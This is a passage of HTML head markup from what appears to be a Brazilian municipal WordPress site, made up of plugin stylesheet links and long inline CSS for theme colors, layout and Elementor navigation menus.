<link rel='stylesheet' id='wp-block-library-css' href='https://itatuba.pb.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.3' media='all' />
<style id='wpseopress-local-business-style-inline-css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<style id='wpseopress-table-of-contents-style-inline-css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/table-of-contents/style-index.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/font-awesome/v6.4.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='esic-ag-public-css' href='https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/css/public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='govd-accessibility-style-css' href='https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/css/accessibility.css?ver=6.9' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra-child/style.css?ver=3.7.7.1651582509' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-select-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css?ver=0edd78a6f12e2b918b82' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-checkbox-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css?ver=6e25adbbae5a5d1bb65e' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-radio-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css?ver=7c6d0d4d7df91e6bd6a4' media='all' />
<link rel='stylesheet' id='jet-fb-advanced-choices-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css?ver=ca05550a7cac3b9b55a3' media='all' />
<link rel='stylesheet' id='jet-fb-wysiwyg-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css?ver=5a4d16fb6d7a94700261' media='all' />
<link rel='stylesheet' id='jet-fb-switcher-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css?ver=06c887a8b9195e5a119d' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='jet-theme-core-astra-theme-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/includes/compatibility/themes/astra/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-6079{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7da7f6b2:#4054B2;--e-global-color-3afbe058:#23A455;--e-global-color-5a26b3c7:#000;--e-global-color-5deb97ce:#FFF;--e-global-color-4120e11:#001579;--e-global-color-32378e6:#01730D;--e-global-color-da59646:#363636;--e-global-color-336716c:#CECDD1;--e-global-color-cb90436:#F0F0F2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6079 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-137721 .elementor-element.elementor-element-ea31333{--display:flex;}.elementor-137721 .elementor-element.elementor-element-ea31333:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-ea31333 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-727f365:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-container{min-height:20px;}.elementor-137721 .elementor-element.elementor-element-727f365{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-137721 .elementor-element.elementor-element-605ba59{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:hover, .elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-063d9cb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-137721 .elementor-element.elementor-element-063d9cb:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-063d9cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f899828{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-f899828 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__container{min-height:34px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__submit{min-width:34px;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-left:calc(34px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(34px / 3);padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-7110f8f:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 